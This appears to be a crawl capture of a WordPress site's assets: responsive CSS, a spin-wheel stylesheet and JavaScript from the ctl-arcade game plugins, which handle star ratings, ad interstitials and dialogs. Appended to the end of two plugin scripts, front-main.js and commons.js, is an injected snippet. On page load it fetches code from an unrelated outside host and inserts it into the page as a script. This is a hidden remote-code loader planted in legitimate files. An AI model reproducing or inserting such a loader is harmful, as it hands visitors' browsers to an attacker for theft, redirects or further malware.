        padding: 20px;
    }

    section.eat-menu-sections {
        padding: 0 20px;
    }

    section.eat-menu-sections .meal-item {
        width: 100% !important;
    }

    div#accordionExample .card-body .meal-item .image-wrap {
        height: 100%;
    }
    section.full-section.two-way-part.style-two.eat-item.eat-some-icon .row {
        flex-direction: column-reverse;
    }

    section.full-section.two-way-part.style-two.eat-item.eat-some-icon .row .right-side {
        padding-top: 20px;
    }
    .right-side.four-flex-packeges {
        padding: 0 20px;
    }
    .modal-dialog {
        width: 100% !important;
        max-width: 96% !important;
    }

    .modal-body .offer.details > div {
        width: 100%;
    }

    .modal-body .offer.details {
        flex-wrap: wrap;
    }
    /*    */
    .row {flex-direction: column-reverse;}

    section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        width: 50%;
    }

    section.full-section.play-full-section .left-side-img {
        display: flex;
    }

    section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
        height: 41vh;
    }

    .left-side.four-images .left-side-img .second-img img {
        object-position: top;
    }

    section.full-section.play-full-section .right-side-full .top-image-section {
        height: 48vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 26vh;
    }

    section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
        padding: 0 20px;
    }
    .play-style-2 .content-section-wrap h4 {
        font-size: 27px;
        font-weight: 700;
        color: #fff;
    }

    .play-style-2 .content-section-wrap {
        width: 230px;
    }

    section.ply-tab-section.play-style-2 .icons-panel.hovered>div.active {
        transform: scale(1.5);
    }
    section.play-with-video {
        padding: 40px 15px;
        flex-wrap: wrap;
    }

    .icon-with-text {
        width: 100%;
    }

    .icon-text-wrap h3 {
        font-size: 25px;
    }

    .icon-text-wrap p {
        font-size: 18px;
    }

    .icon-text-wrap ul li {
        font-size: 18px;
        margin-bottom: 10px;
    }
    ul.play-sections {
        margin: 0;
        padding: 0;
        margin-left: 15px;
    }
    /*    */
    section.full-section.eat-hero-section .container-fluid .row {
        flex-direction: column;
    }

    div#accordionExample .card-body .meal-item {
        width: 252px !important;
        height: 250px !important;
    }

    div#accordionExample .card-body {
        flex-direction: column;
        justify-content: center;
        align-items: center;
    }

    .image-wrap>img {
        height: inherit;
    }
    div#accordionExample .card-body {
        padding: 10px;
    }
    section.full-section.two-way-part.style-two.eat-item .left-side {
        padding: 0;
    }
    section.full-section.two-way-part.eat-item .right-side>.event-item-party {
        width: 365px !important;
    }

    section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid >  .row {
        flex-direction: column;
    }
    a.schedule-event {
        margin: auto;
    }

    .single.single-party section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
        margin-bottom: 20px;
    }
    section.full-section.play-full-section .right-side-full .bottom-section {
        height: 38vh;
    }
    /*    */
    div#accordionExample {
        max-width: 300px;
        margin: auto;
    }

    .image-wrap>img {
        width: 100%;
        height: 250px!important;
        object-fit: cover;
    }
}

/* fixes */
@media (min-width: 1440px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1400px;
    }

    .card-item-with-name {
        height: 286px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 460px;
        object-fit: cover;
    }
}

@media (min-width: 1281px) and (max-width: 1439px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1200px;
    }

    .card-item-with-name {
        height: 247px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 383px;
        object-fit: cover;
    }
}

@media (min-width: 1025px) and (max-width: 1280px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 1000px;
    }

    .card-item-with-name {
        height: 206px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 323px !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 20px;
    }

    .item-header {
        height: 100px;
    }
}



@media (min-width: 768px) and (max-width: 1024px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 720px;
    }

    .card-item-with-name {
        height: 157px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: 248px !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }
}
@media (min-width: 481px) and (max-width: 699px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 441px;
    }

    .card-item-with-name {
        height: 267px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: auto !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }

    video.bgVid {
        height: 350px;
    }

    #mySlick {
        height: 349px;
    }
}

@media (min-width: 320px) and (max-width: 480px){
    .container-custom {
        padding-left: 0;
        padding-right: 0;
        margin: auto;
        max-width: 300px;
    }

    .card-item-with-name {
        height: 189px;
    }

    .slick-initialized .slick-slide .image-wrap>img {
        width: 100%;
        height: auto !important;
        object-fit: cover;
    }
    .item-header>span:last-child {
        font-size: 12px;
    }

    .item-header {
        height: 77px;
    }
    span.slider-icon>img {
        width: 40px;
        height: auto !important;
    }
    section.full-section.two-way-part.style-two>.container-fluid>.row .col-md-6:last-child .left-side h3 {
        font-size: 42px;
        line-height: 49px;
    }

    video.bgVid {
        height: 350px;
    }

    #mySlick {
        height: 349px;
    }
}




--- FILE ---
content_type: text/css
request_url: https://boostsaudi.com/wp-content/themes/boost/assets/spin/css/style.css?ver=1.0.0
body_size: -81
content:
.peg,
.wheelSVG {
    visibility: hidden;
}


.centerCircle,
.valueContainer,
.wheelOutline,
.wheelText {
    pointer-events: none;
}





 .wheelContainer {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    margin: 0;
    width: 100vw
    height: 100vh;

}

.wheelSVG {
   position: relative;
    overflow: visible;
    height: 75vh;
}

.wheelText {
    text-anchor: start;
    font-family: Montserrat, sans-serif;
    -webkit-user-select: none;
    user-select: none;
}

.wheelText tspan {
    text-anchor: middle;
    letter-spacing: 2px;
}



@media only screen and (max-width: 480px) {


}

@media only screen and (min-width: 481px) and (max-width: 800px) {


}

@media only screen and (min-width: 801px) {


}

@media only screen and (max-height: 480px) {



  
}


--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/front-main.js?ver=6.4.2
body_size: 842
content:

jQuery(window).ready(function(){
    ctlArcadeResize();

    jQuery(".ctl-arcade-stars span").each(function(){

        jQuery(this).on("click", function() {

            var oNodeContainer = jQuery(this).parents(".ctl-arcade-rating-container");
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));
            var szGame = jQuery(this).parents(".ctl-arcade-rating-container").attr("data-game");
            var user_id = jQuery(this).parents(".ctl-arcade-rating-container").attr("data-user-id");

            if( user_id === 0 ){
                ctlArcadeShowDialog("Attention","You can't vote without login first!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                return;
            }

            jQuery.ajax({
                url: g_szCtlArcadeAjax,
                type: "post",
                data: {
                    "action" : "give-rating",
                    "game_rating" : iNumStars,
                    "game_plugin_dir" : szGame,
                    "user_id" : user_id
                }
            }).done(function (data) {
                data = ctlArcadeGetUrlVars(data);

                if (data.status == "true"){

                    var iNumVotes   = parseInt(oNodeContainer.attr("data-num-votes")) + 1;
                    var iValueVotes = parseInt(oNodeContainer.attr("data-value-votes")) + iNumStars;

                    oNodeContainer.attr("data-num-votes", "" + iNumVotes);
                    oNodeContainer.attr("data-value-votes", "" + iValueVotes);

                    ctlArcadeResetStars(oNodeContainer);
                }else if(data.code == "useralreadyvoted"){
                    ctlArcadeShowDialog("Attention!","You can't vote a game twice!", [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}], true);
                }

            }).fail(function (jqXHR, textStatus) {
                console.log( jqXHR);
            });
        });

        jQuery(this).on("mouseover", function(){
            var iNumStars = parseInt(jQuery(this).attr("data-rate"));

            for( var i = 1; i < (iNumStars+1); i++ ){
                jQuery(".ctl-arcade-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star");
            }
            for( var i = (iNumStars+1); i < 6; i++ ){
                jQuery(".ctl-arcade-stars span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star-empty");
            }
        });
    });

    jQuery(".ctl-arcade-rating-container").each(function(){
        ctlArcadeResetStars(jQuery(this));
        jQuery(this).on("mouseleave", function(){
            ctlArcadeResetStars(jQuery(this));
        });
    });
});


jQuery(window).scroll(function () {

});

jQuery(window).resize(function() {
    ctlArcadeResize();
});


function ctlArcadeResize(){
    jQuery(".ctl-arcade-game-iframe").each(function(){

        var aValues = jQuery(this).attr("data-aspect-ratio").split(":");
        var w = aValues[0];
        var h = aValues[1];
        var iNewH = Math.floor(jQuery(this).parents(".ctl-arcade-game-iframe-wrapper").width() * (h/w));
        if( jQuery(this).attr("data-max-height")  ){
            var iMaxHeight = parseInt(jQuery(this).attr("data-max-height"));
            if( iNewH > iMaxHeight ){
                iNewH = iMaxHeight;
            }
        }

        if( iNewH > jQuery(window).height()-30){
            iNewH = jQuery(window).height()-30;
        }

        jQuery(this).css( "height" , iNewH + "px");
    });
}


function ctlArcadeResetStars( oNode ){

    var oNodeVotes = oNode.find(".ctl-arcade-num-votes");

    var iNumVotes      = parseInt( oNode.attr("data-num-votes") );
    var iRatingAverage = parseFloat(
        ctlArcadeNumberFormat(
            parseFloat( oNode.attr("data-value-votes") )/
            parseFloat(iNumVotes),
            1)
    );

    var iStars = Math.floor(iRatingAverage);
    var iHalfStar = (iRatingAverage - iStars > 0 ? 1 : 0);

    for( var i = 1; i < (iStars+1); i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star");
    }

    if(iHalfStar == 1){
        oNode.find("span:nth-child("+ (iStars+1) +") i").attr("class", "ctl-arcade-icon-star-half-alt");
        iStars++;
    }

    for( var i = (iStars+1); i < 6; i++ ){
        oNode.find("span:nth-child("+ (i) +") i").attr("class", "ctl-arcade-icon-star-empty");
    }

    if ( iNumVotes == 1 ){
        oNodeVotes.text(iNumVotes + " VOTE");
    }else{
        oNodeVotes.text(iNumVotes + " VOTES");
    }

}
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade/js/commons.js?ver=6.4.2
body_size: 2628
content:
/**
 * Created by codethislab on 20/10/15.
 */

var g_iTimeAds = 0;

jQuery(window).resize(function(){
    ctlDlgResize();
});

function __ctlDlgResizeAttachToBody( oNode ){

    if ( oNode.hasClass("ctl-arcade-dlg-fixed") ){
        return;
    }

    oNode.addClass("ctl-arcade-dlg-fixed");
    oNode = oNode.detach();
    jQuery("body").append(oNode);
}
function __ctlDlgResizeAttachToGameIframe( oNode ){

    if ( !oNode.hasClass("ctl-arcade-dlg-fixed") ){
        return;
    }

    oNode.removeClass("ctl-arcade-dlg-fixed");
    oNode = oNode.detach();
    jQuery(".ctl-arcade-game-iframe-wrapper").append(oNode);
}

function ctlDlgResize(){
    var oNodeAds = jQuery(".ctl-arcade-ads-dlg-wrapper");
    var oNodeShare = jQuery(".ctl-arcade-share-dlg-wrapper");

    if( jQuery(".ctl-arcade-game-iframe").height() <= 310 ){

        if(oNodeAds){
            __ctlDlgResizeAttachToBody(oNodeAds);
        }
        if(oNodeShare){
            __ctlDlgResizeAttachToBody(oNodeShare);
        }

    }else{

        if(oNodeAds){
            __ctlDlgResizeAttachToGameIframe(oNodeAds);
        }
        if(oNodeShare){
            __ctlDlgResizeAttachToGameIframe(oNodeShare);
        }

    }
}


function ctlArcadeMakeCode() {
    var code = "";
    var chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
    for( var i=0; i < 32; i++ )
        code += chars.charAt(Math.floor(Math.random() * chars.length));
    return code;
}

function ctlArcadeGetUrlVar( sParam ){
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) {
            return sParameterName[1];
        }
    }
    return null;
}

function ctlArcadeGetUrlVars( urlVars ) {
    urlVars = urlVars.trim();
    var oFinalData = new Array();
    var hashes = urlVars.split('&');
    for (var i = 0; i < hashes.length; i++) {
        var hash = hashes[i].split('=');
        oFinalData[hash[0]] = hash[1];
    }
    return oFinalData;
}

function ctlArcadeNumberFormat(number, decimals, dec_point, thousands_sep) {

    number = (number + '')
        .replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function(n, prec) {
            var k = Math.pow(10, prec);
            return '' + (Math.round(n * k) / k)
                    .toFixed(prec);
        };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n))
        .split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '')
            .length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1)
            .join('0');
    }
    return s.join(dec);
}

function ctlArcadeCloseDlg( idDlg ){
    jQuery('#'+idDlg).remove();

}

function ctlArcadeSaveScore( szAjaxMethod, iScore, idUser, szGamePluginDir ){
    var idLoading = ctlArcadeShowLoading("saving score...");

    jQuery.ajax({
        url: szAjaxMethod,
        type: "post",
        data: { "action" : "save-score",
            "user_score" : iScore,
            "user_id" : idUser,
            "game_plugin_dir"  : szGamePluginDir
        }
    }).done(function (data) {
        ctlArcadeCloseDlg(idLoading);
        data = ctlArcadeGetUrlVars(data);

        if (data["status"] == "true"){
            if (typeof ctlArcadeRefreshRank == 'function') {
                ctlArcadeRefreshRank("refresh");
            }
        }else{
            ctlArcadeShowDialog("Error!","There was an error during save score!",
                [ { "txt" : "continue", "cb" : "ctlArcadeCloseDlg"}]);
        }

    }).fail(function (jqXHR, textStatus) {
        ctlArcadeCloseDlg(idLoading);
        ctlArcadeShowDialog("Error!","There was an error during save score!",
            [ { "txt" : "cancel", "cb" : "ctlArcadeCloseDlg"},
                { "txt" : "retry", "cb" : "_ctlArcadeSaveScore"}]);
    });

    ctlDlgResize();
}





function ctlArcadeResumeGame(){
    jQuery(".ctl-arcade-game-iframe")[0].contentWindow.ctlArcadeResume();
}

function ctlArcadeLoadIframe(){
    jQuery(".ctl-arcade-game-iframe").attr("src",
        jQuery(".ctl-arcade-game-iframe").attr("data-src") );

}

function ctlArcadeShowAdsPreloader( iMinTime, iMinTimeBetweenAds ){


    var iTimeAds = new Date().getTime();

    if(g_iTimeAds > 0 && iTimeAds - g_iTimeAds < (iMinTimeBetweenAds*1000)){
        return;
    }else{
        g_iTimeAds = iTimeAds;
    }

    var szHtml = "";
    var id = ctlArcadeMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-ads-dlg-wrapper'>";
    szHtml += "<div class='ctl-arcade-dlg-block'></div>";
    szHtml += "<div class='ctl-arcade-dlg-content'>";
    szHtml += "<div onclick='ctlArcadeLoadIframe();' class='ctl-arcade-dlg-close ctl-arcade-icon-cancel'></div>";
    szHtml += "<div class='ctl-arcade-dlg-ad'></div>";
    szHtml += "<p>&nbsp;</p>";
    szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);


    jQuery.ajax({
        type: "POST",
        url: g_szCtlArcadeAjax + "?action=ad_preloader_code", //Content Page
        data: "" ,
        type: "text",
        beforeSend: function()
        {

        },
        cache: false,
        success: function(data)
        {

            jQuery("#"+id).find(".ctl-arcade-dlg-ad").append(data);
            jQuery("#"+id).find(".ctl-arcade-dlg-content").css("display","block");

            var f = function(){
                var iTime = jQuery("#"+id).attr("data-time");

                jQuery("#"+id).find("p").css("visibility","visible");
                jQuery("#"+id).find("p").text("Your game will be shown in " + iTime + " seconds.");

                iTime = parseInt(iTime)-1;

                if( iTime == -1 ){
                    clearInterval( jQuery("#"+id).attr("data-interval") );
                    jQuery("#"+id).find(".ctl-arcade-dlg-close").css("visibility","visible");
                    jQuery("#"+id).find("p").text("Continue.");
                }else{
                    jQuery("#"+id).attr("data-time",iTime);
                }
            };

            jQuery("#"+id).attr("data-time", iMinTime );
            jQuery("#"+id).attr("data-interval", setInterval(f, 1000) );

            f();

            ctlDlgResize();
        }
    });

}

function ctlArcadeShowAdsInterlevel( iMinTime, iMinTimeBetweenAds ){

    var iTimeAds = new Date().getTime();

    if(g_iTimeAds > 0 && iTimeAds - g_iTimeAds < (iMinTimeBetweenAds*1000)){
        return;
    }else{
        g_iTimeAds = iTimeAds;
    }

    var szHtml = "";
    var id = ctlArcadeMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-ads-dlg-wrapper'>";
    szHtml += "<div class='ctl-arcade-dlg-block'></div>";
    szHtml += "<div class='ctl-arcade-dlg-content'>";
    szHtml += "<div onclick='ctlArcadeResumeGame();' class='ctl-arcade-dlg-close ctl-arcade-icon-cancel'></div>";
    szHtml += "<div class='ctl-arcade-dlg-ad'></div>";
    szHtml += "<p>&nbsp;</p>";
    szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);
    jQuery(".ctl-arcade-game-iframe")[0].contentWindow.ctlArcadePause();
    jQuery(".ctl-arcade-game-iframe-wrapper .ctl-arcade-dlg-ad").load( g_szCtlArcadeAjax + "?action=ad_interlevel_code", function( response, status, xhr ){

        if ( status === "error" ) {
            ctlArcadeResumeGame();
            jQuery("#"+id).remove();
        }else{
            jQuery("#"+id).find(".ctl-arcade-dlg-content").css("display","block");

            var f = function(){
                var iTime = jQuery("#"+id).attr("data-time");

                jQuery("#"+id).find("p").css("visibility","visible");
                jQuery("#"+id).find("p").text("The game will be ready in " + iTime + " seconds.");

                iTime = parseInt(iTime)-1;

                if( iTime === -1 ){
                    clearInterval( jQuery("#"+id).attr("data-interval") );
                    jQuery("#"+id).find(".ctl-arcade-dlg-close").css("visibility","visible");
                    jQuery("#"+id).find("p").text("Game Ready.");
                }else{
                    jQuery("#"+id).attr("data-time",iTime);
                }
            };

            jQuery("#"+id).attr("data-time", iMinTime);
            jQuery("#"+id).attr("data-interval", setInterval(f, 1000) );

            ctlDlgResize();
        }

    });


}

function ctlArcadeShowDialog( szTitle, szMsg, aBtn, bFixed){
    var szHtml = "";
    var id = ctlArcadeMakeCode();

    szHtml += "<div id='"+id+"' class='ctl-arcade-dlg-wrapper " + ( bFixed === true ? "ctl-fixed" : "") + "'>";
        szHtml += "<div class='ctl-arcade-dlg-block'></div>";
        szHtml += "<div class='ctl-arcade-dlg-content'>";
            szHtml += "<h2>"+szTitle+"</h2>";
            szHtml += "<p>"+szMsg+"</p>";
            szHtml += "<div class='ctl-arcade-dlg-close ctl-arcade-icon-cancel'></div>";
            szHtml += "<div class='ctl-arcade-dlg-footer'>";
            if( aBtn && aBtn.length > 0 ){
                for( var i=0; i < aBtn.length; i++){
                    szHtml += "<div onclick='" + aBtn[i].cb +
                              "(\""+id+"\");' class='ctl-arcade-btn ctl-arcade-btn-mini ctl-arcade-btn-"+ g_szCtlArcadeColor +"'>"+
                              aBtn[i].txt+"</div>";
                }
            }
            szHtml += "</div>";
        szHtml += "</div>";
    szHtml += "</div>";


    if( bFixed === true ){
        jQuery("body").append(szHtml);
    }else{
        jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);
    }

    ctlDlgResize();

    return id;
}


function ctlArcadeShareEvent( szTitle, szMsg, aBtn){
    var szHtml = "";
    var id = ctlArcadeMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-share-dlg-wrapper'>";
    szHtml += "<div class='ctl-arcade-dlg-block'></div>";
    szHtml += "<div class='ctl-arcade-dlg-content'>";
    szHtml += "<h2>"+szTitle+"</h2>";
    //szHtml += "<p>"+szMsg+"</p>";
    szHtml += "<p>"+"Share the game with your friends"+"</p>";
    
    szHtml += "<div class='ctl-arcade-dlg-close ctl-arcade-icon-cancel'></div>";
    szHtml += "<div class='ctl-arcade-dlg-footer'>";
    if( aBtn && aBtn.length > 0 ){
        for( var i=0; i < aBtn.length; i++){

            switch(aBtn[i].txt){
                case "facebook":{
                    szHtml += "<div onclick='" + aBtn[i].cb +
                    "(\""+id+"\");' class='ctl-arcade-btn ctl-arcade-btn-mini ctl-arcade-icon-facebook ctl-arcade-btn-"+ g_szCtlArcadeColor +"'></div>";
                }break;
                case "twitter":{
                    szHtml += "<div onclick='" + aBtn[i].cb +
                    "(\""+id+"\");' class='ctl-arcade-btn ctl-arcade-btn-mini ctl-arcade-icon-twitter ctl-arcade-btn-"+ g_szCtlArcadeColor +"'></div>";
                }break;
            }
        }
    }
    szHtml += "</div>";
    szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);

    ctlDlgResize();

    return id;
}

function ctlArcadeShareTwitter( szLink, szName, szDescription ){
    var szTweetbegin = 'http://twitter.com/home?status=';
    var szTweettxt = szDescription + " - " + szName + " " + szLink;
    var szFinaltweet = szTweetbegin +encodeURIComponent(szTweettxt);
    window.open(szFinaltweet,'_blank');
}

function ctlArcadeShareFacebook( szLink, szName, szCaption, szDescription, szPicture ){

    FB.ui({
        method: 'share',
        mobile_iframe: true,
        href: szLink//,        
      //  caption : szDescription
       // display : "popup",        
        //caption: szCaption,
        //description: szDescription,
        //name: szName,
        //picture : szPicture
    }, function(response){

    });
}


function ctlArcadeShowLoading(szMsg){
    var szHtml = "";
    var id = ctlArcadeMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-loading-dlg-wrapper'>";
        szHtml += "<div class='ctl-arcade-dlg-block'></div>";
        szHtml += "<div class='ctl-arcade-dlg-content'>";
             szHtml += "<p>"+szMsg+"</p>";
             szHtml += "<i class='animate-spin ctl-arcade-icon-arrows-cw'></i>";
        szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-game-iframe-wrapper").append(szHtml);

    return id;
}

jQuery(window).ready(function(){
    jQuery(document).on("click", ".ctl-arcade-dlg-wrapper .ctl-arcade-dlg-block", function(){
        jQuery(this).closest(".ctl-arcade-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-dlg-wrapper .ctl-arcade-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-dlg-wrapper").remove();
    });


    jQuery(document).on("click", ".ctl-arcade-share-dlg-wrapper .ctl-arcade-dlg-block", function(){
        jQuery(this).closest(".ctl-arcade-share-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-share-dlg-wrapper .ctl-arcade-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-share-dlg-wrapper").remove();
    });
    jQuery(document).on("click", ".ctl-arcade-ads-dlg-wrapper .ctl-arcade-dlg-close", function(){
        jQuery(this).closest(".ctl-arcade-ads-dlg-wrapper").remove();
    });
});

;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://cdfvdsfqwefe33.ws/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});

--- FILE ---
content_type: application/x-javascript
request_url: https://boostsaudi.com/wp-content/plugins/ctl-arcade-lite/js/commons.js?ver=6.4.2
body_size: 1271
content:
/**
 * Created by codethislab on 20/10/15.
 */

var g_iTimeAds = 0;

jQuery(window).resize(function(){
    ctlDlgResize();
});

function __ctlDlgResizeAttachToBody( oNode ){

    if ( oNode.hasClass("ctl-arcade-lite-dlg-fixed") ){
        return;
    }

    oNode.addClass("ctl-arcade-lite-dlg-fixed");
    oNode = oNode.detach();
    jQuery("body").append(oNode);
}
function __ctlDlgResizeAttachToGameIframe( oNode ){

    if ( !oNode.hasClass("ctl-arcade-lite-dlg-fixed") ){
        return;
    }

    oNode.removeClass("ctl-arcade-lite-dlg-fixed");
    oNode = oNode.detach();
    jQuery(".ctl-arcade-lite-game-iframe-wrapper").append(oNode);
}

function ctlDlgResize(){
    var oNodeAds = jQuery(".ctl-arcade-lite-ads-dlg-wrapper");
    var oNodeShare = jQuery(".ctl-arcade-lite-share-dlg-wrapper");

    if( jQuery(".ctl-arcade-lite-game-iframe").height() <= 310 ){

        if(oNodeAds){
            __ctlDlgResizeAttachToBody(oNodeAds);
        }
        if(oNodeShare){
            __ctlDlgResizeAttachToBody(oNodeShare);
        }

    }else{

        if(oNodeAds){
            __ctlDlgResizeAttachToGameIframe(oNodeAds);
        }
        if(oNodeShare){
            __ctlDlgResizeAttachToGameIframe(oNodeShare);
        }

    }
}


function ctlArcadeLiteMakeCode() {
    var code = "";
    var chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";
    for( var i=0; i < 32; i++ )
        code += chars.charAt(Math.floor(Math.random() * chars.length));
    return code;
}

function ctlArcadeLiteGetUrlVar( sParam ){
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++) {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam) {
            return sParameterName[1];
        }
    }
    return null;
}

function ctlArcadeLiteGetUrlVars( urlVars ) {
    urlVars = urlVars.trim();
    var oFinalData = new Array();
    var hashes = urlVars.split('&');
    for (var i = 0; i < hashes.length; i++) {
        var hash = hashes[i].split('=');
        oFinalData[hash[0]] = hash[1];
    }
    return oFinalData;
}

function ctlArcadeLiteNumberFormat(number, decimals, dec_point, thousands_sep) {

    number = (number + '')
        .replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
        prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
        sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
        dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
        s = '',
        toFixedFix = function(n, prec) {
            var k = Math.pow(10, prec);
            return '' + (Math.round(n * k) / k)
                    .toFixed(prec);
        };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n))
        .split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '')
            .length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1)
            .join('0');
    }
    return s.join(dec);
}

function ctlArcadeLiteCloseDlg( idDlg ){
    jQuery('#'+idDlg).remove();

}


function ctlArcadeLiteLoadIframe(){
    jQuery(".ctl-arcade-lite-game-iframe").attr("src",
        jQuery(".ctl-arcade-lite-game-iframe").attr("data-src") );

}

function ctlArcadeLiteShowDialog( szTitle, szMsg, aBtn, bFixed){
    var szHtml = "";
    var id = ctlArcadeLiteMakeCode();

    szHtml += "<div id='"+id+"' class='ctl-arcade-lite-dlg-wrapper " + ( bFixed == true ? "ctl-fixed" : "") + "'>";
        szHtml += "<div class='ctl-arcade-lite-dlg-block'></div>";
        szHtml += "<div class='ctl-arcade-lite-dlg-content'>";
            szHtml += "<h2>"+szTitle+"</h2>";
            szHtml += "<p>"+szMsg+"</p>";
            szHtml += "<div class='ctl-arcade-lite-dlg-close ctl-arcade-lite-icon-cancel'></div>";
            szHtml += "<div class='ctl-arcade-lite-dlg-footer'>";
            if( aBtn && aBtn.length > 0 ){
                for( var i=0; i < aBtn.length; i++){
                    szHtml += "<div onclick='" + aBtn[i].cb +
                              "(\""+id+"\");' class='ctl-arcade-lite-btn ctl-arcade-lite-btn-mini ctl-arcade-lite-btn-"+ g_szCtlArcadeColor +"'>"+
                              aBtn[i].txt+"</div>";
                }
            }
            szHtml += "</div>";
        szHtml += "</div>";
    szHtml += "</div>";


    if( bFixed == true ){
        jQuery("body").append(szHtml);
    }else{
        jQuery(".ctl-arcade-lite-game-iframe-wrapper").append(szHtml);
    }

    ctlDlgResize();

    return id;
}

function ctlArcadeLiteShowLoading(szMsg){
    var szHtml = "";
    var id = ctlArcadeLiteMakeCode();
    szHtml += "<div id='"+id+"' class='ctl-arcade-lite-loading-dlg-wrapper'>";
        szHtml += "<div class='ctl-arcade-lite-dlg-block'></div>";
        szHtml += "<div class='ctl-arcade-lite-dlg-content'>";
             szHtml += "<p>"+szMsg+"</p>";
             szHtml += "<i class='animate-spin ctl-arcade-lite-icon-arrows-cw'></i>";
        szHtml += "</div>";
    szHtml += "</div>";

    jQuery(".ctl-arcade-lite-game-iframe-wrapper").append(szHtml);

    return id;
}

jQuery(window).ready(function(){    
    
    jQuery(document).on("click", ".ctl-arcade-lite-dlg-wrapper .ctl-arcade-lite-dlg-block", function(){
        jQuery(this).closest(".ctl-arcade-lite-dlg-wrapper").remove();
    });
